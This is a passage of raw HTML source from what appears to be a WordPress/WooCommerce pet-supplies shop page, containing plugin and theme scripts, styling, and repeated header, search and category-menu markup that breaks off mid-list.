<script type='text/javascript' src='https://petproductsau.com.au/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.5.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><script type='text/javascript' id='zxcvbn-async-js-extra'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/petproductsau.com.au\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://petproductsau.com.au/wp-includes/js/zxcvbn-async.min.js?ver=1.0' id='zxcvbn-async-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://petproductsau.com.au/wp-content/themes/kapee/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://petproductsau.com.au/wp-json/" /><link rel="alternate" type="application/json" href="https://petproductsau.com.au/wp-json/wp/v2/pages/1599" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://petproductsau.com.au/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://petproductsau.com.au/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.3" />
<meta name="generator" content="WooCommerce 6.6.0" />
<link rel="canonical" href="https://petproductsau.com.au/layout-wcmp" />
<link rel='shortlink' href='https://petproductsau.com.au/?p=1599' />
<link rel="alternate" type="application/json+oembed" href="https://petproductsau.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpetproductsau.com.au%2Flayout-wcmp" />
<link rel="alternate" type="text/xml+oembed" href="https://petproductsau.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpetproductsau.com.au%2Flayout-wcmp&#038;format=xml" />
<meta name="framework" content="Redux 4.1.24" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="kapee_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;font-display:swap;}p{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;font-display:swap;}h1, .h1{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:28px;font-display:swap;}h2, .h2{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:26px;font-display:swap;}h3, .h3{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:24px;font-display:swap;}h4, .h4{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:20px;font-display:swap;}h5, .h5{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:16px;font-display:swap;}h6, .h6{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:14px;font-display:swap;}.main-navigation ul.menu > li > a{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:uppercase;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:13px;font-display:swap;}.categories-menu ul.menu > li > a{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:14px;font-display:swap;}body{background-color:#ffffff;}.site-wrapper{background-color:#ffffff;}.header-topbar{background-color:#f58634;}.header-main{background-color:#ffffff;}.header-sticky{background-color:#ffffff;}.header-navigation{background-color:#ffffff;}.kapee-navigation ul.menu ul.sub-menu, .kapee-navigation .kapee-megamenu-wrapper{background-color:#ffffff;}#page-title{background-color:#f8f8f8;background-position:center center;background-size:cover;}.site-footer .footer-main{background-color:#172337;}.site-footer .footer-copyright{background-color:#172337;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1569673414942{margin-top: -38px !important;}.vc_custom_1570782671984{margin-bottom: 3vh !important;}.vc_custom_1570773845014{margin-bottom: 4vh !important;}.vc_custom_1570773854727{margin-bottom: 4vh !important;}.vc_custom_1592910545953{margin-bottom: 4vh !important;}.vc_custom_1592910721325{margin-top: 5vh !important;}.vc_custom_1592910905713{margin-bottom: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="page-template-default page page-id-1599 wp-embed-responsive theme-kapee woocommerce-no-js kapee-v wrapper-full kapee-skin-light owl-nav-rectangle owl-nav-middle widget-title-bordered-full no-sidebar has-widget-toggle has-widget-menu-toggle has-mobile-bottom-navbar has-mobile-canvas-sidebar has-mobile-product-cart-icon wpb-js-composer js-comp-ver-6.5.0 vc_responsive">

		
	<div id="page" class="site-wrapper">
		
		
<header id="header" class="site-header header-1">
	
		
	
<div class="header-main">
	<div class="container">
		<div class="row">
			<div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex">
					

<div class="header-logo">
	<a href="https://petproductsau.com.au/" rel="home">
		<img class="logo" src="https://petproductsau.com.au/wp-content/uploads/2021/02/logo-2.png" alt="Petproductsau" />
		<img class="logo-light" src="https://petproductsau.com.au/wp-content/uploads/2021/02/logo-2.png" alt="Petproductsau" />
		<img class="sticky-logo" src="https://petproductsau.com.au/wp-content/uploads/2021/02/logo-2.png" alt="Petproductsau" />
		<img class="mobile-logo" src="https://petproductsau.com.au/wp-content/uploads/2021/02/logo-3.png" alt="Petproductsau" />
	</a>
</div>
			</div>
			<div class="header-col header-col-center col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex">
					

<div class="kapee-ajax-search ajax-search-style-1 ajax-search-square">
	<form method="get" class="searchform" action="https://petproductsau.com.au/">
		<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/>
		<div class="search-categories">
		<select  name='product_cat' id='product-cat-37724' class='categories-filter product_cat'>
	<option value=''>All Categories</option>
	<option class="level-0" value="aquarium">Aquarium</option>
	<option class="level-0" value="bird">Bird</option>
	<option class="level-0" value="cat-house">Cat House</option>
	<option class="level-0" value="cat-litter">Cat Litter</option>
	<option class="level-0" value="cat-litter-box">Cat Litter Box</option>
	<option class="level-0" value="cat-litter-pad">Cat Litter Pad</option>
	<option class="level-0" value="cat-supplies">Cat Supplies</option>
	<option class="level-0" value="cat-tree">Cat Tree</option>
	<option class="level-0" value="cleaning-maintenance">Cleaning &amp; Maintenance</option>
	<option class="level-0" value="coops-hutches">Coops &amp; Hutches</option>
	<option class="level-0" value="dog-harness">Dog Harness</option>
	<option class="level-0" value="dog-kennel">Dog Kennel</option>
	<option class="level-0" value="dog-playpen">Dog Playpen</option>
	<option class="level-0" value="dog-supplies">Dog Supplies</option>
	<option class="level-0" value="farm-supplies">Farm Supplies</option>
	<option class="level-0" value="pest-control">Pest Control</option>
	<option class="level-0" value="pet-bed">Pet Bed</option>
	<option class="level-0" value="pet-bed-cover">Pet Bed Cover</option>
	<option class="level-0" value="pet-car-seat">Pet Car Seat</option>
	<option class="level-0" value="pet-carrier">Pet Carrier</option>
	<option class="level-0" value="pet-clothing">Pet Clothing</option>
	<option class="level-0" value="pet-collar-lead">Pet Collar &amp; Lead</option>
	<option class="level-0" value="pet-cooling-mat">Pet Cooling Mat</option>
	<option class="level-0" value="pet-feeder">Pet Feeder</option>
	<option class="level-0" value="pet-grooming-tool">Pet Grooming Tool</option>
	<option class="level-0" value="pet-massager">Pet Massager</option>
	<option class="level-0" value="pet-ramp">Pet Ramp</option>
	<option class="level-0" value="pet-seat-cover">Pet Seat Cover</option>
	<option class="level-0" value="pet-sleeping-bag">Pet Sleeping Bag</option>
	<option class="level-0" value="pet-stroller">Pet Stroller</option>
	<option class="level-0" value="pet-swimming-pool">Pet Swimming Pool</option>
	<option class="level-0" value="pet-training-pad">Pet Training Pad</option>
	<option class="level-0" value="pet-trampoline">Pet Trampoline</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
		</div>
		<button type="submit" class="search-submit">Search</button>
		<input type="hidden" name="post_type" value="product" />			
	</form>
	<div class="search-results-wrapper woocommerce"></div>
	
			<div class="trending-search-results">
					</div>
	</div>
			</div>
			<div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex">
							

<div class="header-myaccount myaccount-style-1">
	
		
			<a class="customer-signinup" href="https://petproductsau.com.au/my-account-2/">			<div class="myaccount-wrap">
				<small>Hello,</small>
				<span>Sign In</span>
			</div></a>
	</div>							

<div class="header-wishlist">
	<a href="https://petproductsau.com.au/wishlist/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a>	
</div>
							

<div class="header-cart cart-style-1">
	<a href="https://petproductsau.com.au/cart">		
						
				<div class="header-cart-icon bag-icon">
					<span class="header-cart-count">0</span>
				</div>
				<div class="cart-wrap">
					<small>Cart</small>
					<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</div>
						
	</a>
</div>			</div>
			
			<!-- Mobile-->
			<div class="header-col header-col-left col-6 d-flex d-lg-none d-xl-none">
				
<div class="mobile-navbar">	
	<a href="#" class="navbar-toggle">
		<span class="navbar-icon"><i class="fa fa-bars"></i></span>
		<span class="navbar-label">Menu</span>
	</a>
</div>
					

<div class="header-logo">
	<a href="https://petproductsau.com.au/" rel="home">
		<img class="logo" src="https://petproductsau.com.au/wp-content/uploads/2021/02/logo-2.png" alt="Petproductsau" />
		<img class="logo-light" src="https://petproductsau.com.au/wp-content/uploads/2021/02/logo-2.png" alt="Petproductsau" />
		<img class="sticky-logo" src="https://petproductsau.com.au/wp-content/uploads/2021/02/logo-2.png" alt="Petproductsau" />
		<img class="mobile-logo" src="https://petproductsau.com.au/wp-content/uploads/2021/02/logo-3.png" alt="Petproductsau" />
	</a>
</div>
			</div>
			<div class="header-col header-col-right col-6 d-flex d-lg-none d-xl-none">
							

<div class="header-myaccount myaccount-style-1">
	
		
			<a class="customer-signinup" href="https://petproductsau.com.au/my-account-2/">			<div class="myaccount-wrap">
				<small>Hello,</small>
				<span>Sign In</span>
			</div></a>
	</div>							

<div class="header-wishlist">
	<a href="https://petproductsau.com.au/wishlist/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a>	
</div>
							

<div class="header-cart cart-style-1">
	<a href="https://petproductsau.com.au/cart">		
						
				<div class="header-cart-icon bag-icon">
					<span class="header-cart-count">0</span>
				</div>
				<div class="cart-wrap">
					<small>Cart</small>
					<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</div>
						
	</a>
</div>			</div>
			
		</div>
	</div>
</div>
<div class="header-navigation">
	<div class="container">
		<div class="row">
							<div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex">
							
	<div class="categories-menu-wrapper">
		<div class="categories-menu-title">
			<span class="title">Shop By Categories</span>
			<span class="arrow-down-up"></span>
		</div>
		<div class="categories-menu kapee-navigation"><ul id="menu-categories-menu" class="menu"><li id="menu-item-2012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2012 item-level-0"><a href="https://petproductsau.com.au/aquarium" class="nav-link"><span>Aquarium</span></a></li>
<li id="menu-item-2013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2013 item-level-0"><a href="https://petproductsau.com.au/bird" class="nav-link"><span>Bird</span></a></li>
<li id="menu-item-2016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2016 item-level-0"><a href="https://petproductsau.com.au/dog-supplies" class="nav-link"><span>Dog Supplies</span></a>
<ul class="sub-menu">
	<li id="menu-item-5089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5089 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/dog-harness" class="nav-link"><span>Dog Harness</span></a></li>
	<li id="menu-item-5090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5090 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/dog-kennel" class="nav-link"><span>Dog Kennel</span></a></li>
	<li id="menu-item-5091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5091 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/dog-playpen" class="nav-link"><span>Dog Playpen</span></a></li>
	<li id="menu-item-5092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5092 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-bed" class="nav-link"><span>Pet Bed</span></a></li>
	<li id="menu-item-5093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5093 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-carrier" class="nav-link"><span>Pet Carrier</span></a></li>
	<li id="menu-item-5094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5094 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-clothing" class="nav-link"><span>Pet Clothing</span></a></li>
	<li id="menu-item-5095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5095 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-collar-lead" class="nav-link"><span>Pet Collar &amp; Lead</span></a></li>
	<li id="menu-item-5096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5096 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-cooling-mat" class="nav-link"><span>Pet Cooling Mat</span></a></li>
	<li id="menu-item-5097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5097 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-feeder" class="nav-link"><span>Pet Feeder</span></a></li>
	<li id="menu-item-5098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5098 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-grooming-tool" class="nav-link"><span>Pet Grooming Tool</span></a></li>
	<li id="menu-item-5099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5099 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-massager" class="nav-link"><span>Pet Massager</span></a></li>
	<li id="menu-item-5100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5100 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-ramp" class="nav-link"><span>Pet Ramp</span></a></li>
	<li id="menu-item-5101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5101 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-seat-cover" class="nav-link"><span>Pet Seat Cover</span></a></li>
	<li id="menu-item-5102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5102 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-sleeping-bag" class="nav-link"><span>Pet Sleeping Bag</span></a></li>
	<li id="menu-item-5103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5103 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-stroller" class="nav-link"><span>Pet Stroller</span></a></li>
	<li id="menu-item-5104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5104 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-swimming-pool" class="nav-link"><span>Pet Swimming Pool</span></a></li>
	<li id="menu-item-5105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5105 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-training-pad" class="nav-link"><span>Pet Training Pad</span></a></li>
	<li id="menu-item-5106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5106 item-level-1"><a href="https://petproductsau.com.au/dog-supplies/pet-trampoline" class="nav-link"><span>Pet Trampoline</span></a></li>
</ul>
</li>
<li id="menu-item-2014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2014 item-level-0"><a href="https://petproductsau.com.au/cat-supplies" class="nav-link"><span>Cat Supplies</span></a>
<ul class="sub-menu">
	<li id="menu-item-5084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5084 item-level-1"><a href="https://petproductsau.com.au/cat-supplies/cat-house" class="nav-link"><span>Cat House</span></a></li>
	<li id="menu-item-5085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5085 item-level-1"><a href="https://petproductsau.com.au/cat-supplies/cat-litter" class="nav-link"><span>Cat Litter</span></a></li>
	<li id="menu-item-5086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5086 item-level-1"><a href="https://petproductsau.com.au/cat-supplies/cat-litter-box" class="nav-link"><span>Cat Litter Box</span></a></li>
	<li id="menu-item-5087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5087 item-level-1"><a href="https://petproductsau.com.au/cat-supplies/cat-litter-pad" class="nav-link"><span>Cat Litter Pad</span></a></li>
	<li id="menu-item-5088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5088 item-level-1"><a href="https://petproductsau.com.au/cat-supplies/cat-tree" class="nav-link"><span>Cat Tree</span></a></li>
</ul>
</li>
<li id="menu-item-2015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2015 item-level-0"><a href="https://petproductsau.com.au/coops-hutches" class="nav-link"><span>Coops &amp; Hutches</span></a></li>
<li id="menu-item-2017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2017 item-level-0"><a href="https://petproductsau.com.au/farm-supplies" class="nav-link"><span>Farm Supplies</span></a></li>
<li id="menu-item-2018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2018 item-level-0"><a href="https://petproductsau.com.au/pest-control" class="nav-link"><span>Pest Control</span></a></li>
</ul></div>	</div>	
				</div>
				<div class="header-col header-col-center col-lg-9 col-xl-9 d-none d-lg-flex d-xl-flex">
					<div class="main-navigation kapee-navigation"><ul id="menu-primary-menu" class="menu"><li id="menu-item-2026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2026 item-level-0"><a href="https://petproductsau.com.au/" class="nav-link"><span>Home</span></a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2028 item-level-0"><a href="https://petproductsau.com.au/cat-supplies" class="nav-link"><span>Cat Supplies</span></a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2029 item-level-0"><a href="https://petproductsau.com.au/dog-supplies" class="nav-link"><span>Dog Supplies</span></a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2030 item-level-0"><a href="https://petproductsau.com.au/farm-supplies" class="nav-link"><span>Farm Supplies</span></a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2031 item-level-0"><a href="https://petproductsau.com.au/contact-us" class="nav-link"><span>Contact Us</span></a></li>
</ul></div>				</div>
						
			<!-- Mobile-->
			<div class="header-col header-col-center col-12 d-flex d-lg-none d-xl-none">
					

<div class="kapee-ajax-search ajax-search-style-1 ajax-search-square">
	<form method="get" class="searchform" action="https://petproductsau.com.au/">
		<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/>
		<div class="search-categories">
		<select  name='product_cat' id='product-cat-40901' class='categories-filter product_cat'>
	<option value=''>All Categories</option>
	<option class="level-0" value="aquarium">Aquarium</option>
	<option class="level-0" value="bird">Bird</option>
	<option class="level-0" value="cat-house">Cat House</option>
	<option class="level-0" value="cat-litter">Cat Litter</option>
	<option class="level-0" value="cat-litter-box">Cat Litter Box</option>
	<option class="level-0" value="cat-litter-pad">Cat Litter Pad</option>
	<option class="level-0" value="cat-supplies">Cat Supplies</option>
	<option class="level-0" value="cat-tree">Cat Tree</option>
	<option class="level-0" value="cleaning-maintenance">Cleaning &amp; Maintenance</option>
	<option class="level-0" value="coops-hutches">Coops &amp; Hutches</option>
	<option class="level-0" value="dog-harness">Dog Harness</option>
	<option class="level-0" value="dog-kennel">Dog Kennel</option>
	<option class="level-0" value="dog-playpen">Dog Playpen</option>
	<option class="level-0" value="dog-supplies">Dog Supplies</option>
	<option class="level-0" value="farm-supplies">Farm Supplies</option>
	<option class="level-0" value="pest-control">Pest Control</option>
	<option class="level-0" value="pet-bed">Pet Bed</option>
	<option class="level-0" value="pet-bed-cover">Pet Bed Cover</option>
	<option class="level-0" value="pet-car-seat">Pet Car Seat</option>
	<option class="level-0" value="pet-carrier">Pet Carrier</option>
	<option class="level-0" value="pet-clothing">Pet Clothing</option>
	<option class="level-0" value="pet-collar-lead">Pet Collar &amp; Lead</option>
	<option class="level-0" value="pet-cooling-mat">Pet Cooling Mat</option>
	<option class="level-0" value="pet-feeder">Pet Feeder</option>
	<option class="level-0" value="pet-grooming-tool">Pet Grooming Tool</option>
	<option class="level-0" value="pet-massager">Pet Massager</option>
	<option class="level-0" value="pet-ramp">Pet Ramp</option>
	<option class="level-0" value="pet-seat-cover">Pet Seat Cover</option>
	<option class="level-0" value="pet-sleeping-bag">Pet Sleeping Bag</option>
	<option class="level-0" value="pet-stroller">Pet Stroller</option>
	<option class="level-0" value="pet-swimming-pool">Pet Swimming Pool</option>
	<option class="level-0" value="pet-training-pad">Pet Training Pad</option>
	<option class="level-0" value="pet-trampoline">Pet Trampoline</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
		</div>
		<button type="submit" class="search-submit">Search</button>
		<input type="hidden" name="post_type" value="product" />			
	</form>
	<div class="search-results-wrapper woocommerce"></div>
	
			<div class="trending-search-results">
					</div>
	</div>
			</div>
		</div>
	</div>
</div>

<div class="header-sticky">
	<div class="container">
		<div class="row">
			<div class="header-col header-col-left col-lg-2 col-xl-2 d-none d-lg-flex d-xl-flex">
					

<div class="header-logo">
	<a href="https://petproductsau.com.au/" rel="home">
		<img class="logo" src="https://petproductsau.com.au/wp-content/uploads/2021/02/logo-2.png" alt="Petproductsau" />
		<img class="logo-light" src="https://petproductsau.com.au/wp-content/uploads/2021/02/logo-2.png" alt="Petproductsau" />
		<img class="sticky-logo" src="https://petproductsau.com.au/wp-content/uploads/2021/02/logo-2.png" alt="Petproductsau" />
		<img class="mobile-logo" src="https://petproductsau.com.au/wp-content/uploads/2021/02/logo-3.png" alt="Petproductsau" />
	</a>
</div>
			</div>
			<div class="header-col header-col-center col-lg-7 col-xl-7 d-none d-lg-flex d-xl-flex">
				<div class="main-navigation kapee-navigation"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2026 item-level-0"><a href="https://petproductsau.com.au/" class="nav-link"><span>Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2028 item-level-0"><a href="https://petproductsau.com.au/cat-supplies" class="nav-link"><span>Cat Supplies</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2029 item-level-0"><a href="https://petproductsau.com.au/dog-supplies" class="nav-link"><span>Dog Supplies</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2030 item-level-0"><a href="https://petproductsau.com.au/farm-supplies" class="nav-link"><span>Farm Supplies</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2031 item-level-0"><a href="https://petproductsau.com.au/contact-us" class="nav-link"><span>Contact Us</span></a></li>
</ul></div>			</div>
			<div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex">
							

<div class="header-myaccount myaccount-style-1">
	
		
			<a class="customer-signinup" href="https://petproductsau.com.au/my-account-2/">			<div class="myaccount-wrap">
				<small>Hello,</small>
				<span>Sign In</span>
			</div></a>
	</div>							

<div class="header-wishlist">
	<a href="https://petproductsau.com.au/wishlist/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a>	
</div>
							

<div class="header-cart cart-style-1">
	<a href="https://petproductsau.com.au/cart">		
						
				<div class="header-cart-icon bag-icon">
					<span class="header-cart-count">0</span>
				</div>
				<div class="cart-wrap">
					<small>Cart</small>
					<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</div>
						
	</a>
</div>			</div>
			
			<!-- Mobile -->
			<div class="header-col header-col-left col-2 d-flex d-lg-none d-xl-none">
				
<div class="mobile-navbar">	
	<a href="#" class="navbar-toggle">
		<span class="navbar-icon"><i class="fa fa-bars"></i></span>
		<span class="navbar-label">Menu</span>
	</a>
</div>
			</div>
			<div class="header-col header-col-center col-8 d-flex d-lg-none d-xl-none">
					

<div class="kapee-ajax-search ajax-search-style-1 ajax-search-square">
	<form method="get" class="searchform" action="https://petproductsau.com.au/">
		<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/>
		<div class="search-categories">
		<select  name='product_cat' id='product-cat-1142' class='categories-filter product_cat'>
	<option value=''>All Categories</option>
	<option class="level-0" value="aquarium">Aquarium</option>
	<option class="level-0" value="bird">Bird</option>
	<option class="level-0" value="cat-house">Cat House</option>
	<option class="level-0" value="cat-litter">Cat Litter</option>
	<option class="level-0" value="cat-litter-box">Cat Litter Box</option>
	<option class="level-0" value="cat-litter-pad">Cat Litter Pad</option>
	<option class="level-0" value="cat-supplies">Cat Supplies</option>
	<option class="level-0" value="cat-tree">Cat Tree</option>
	<option class="level-0" value="cleaning-maintenance">Cleaning &amp; Maintenance</option>
	<option class="level-0" value="coops-hutches">Coops &amp; Hutches</option>
	<option class="level-0" value="dog-harness">Dog Harness</option>
	<option class="level-0" value="dog-kennel">Dog Kennel</option>
	<option class="level-0" value="dog-playpen">Dog Playpen</option>
	<option class="level-0" value="dog-supplies">Dog Supplies</option>
	<option class="level-0" value="farm-supplies">Farm Supplies</option>
	<option class="level-0" value="pest-control">Pest Control</option>
	<option class="level-0" value="pet-bed">Pet Bed</option>
	<option class="level-0" value="pet-bed-cover">Pet Bed Cover</option>
	<option class="level-0" value="pet-car-seat">Pet Car Seat</option>
	<option class="level-0" value="pet-carrier">Pet Carrier</option>
	<option class="level-0" value="pet-clothing">Pet Clothing</option>
	<option class="level-0" value="pet-collar-lead">Pet Collar &amp; Lead</option>
	<option class="level-0" value="pet-cooling-mat">Pet Cooling Mat</option>
	<option class="level-0" value="pet-feeder">Pet Feeder</option>
	<option class="level-0" value="pet-grooming-tool">Pet Grooming Tool</option>
	<option class="level-0" value="pet-massager">Pet Massager</option>
	<option class="level-0" value="pet-ramp">Pet Ramp</option>
	<option class="level-0" value="pet-seat-cover">Pet Seat Cover</option>
	<option class="level-0" value="pet-sleeping-bag">Pet Sleeping Bag</option>
	<option class="level-0" value="pet-stroller">Pet Stroller</option>
	<option class="level-0" value="pet-swimming-pool">Pet Swimming Pool</option>
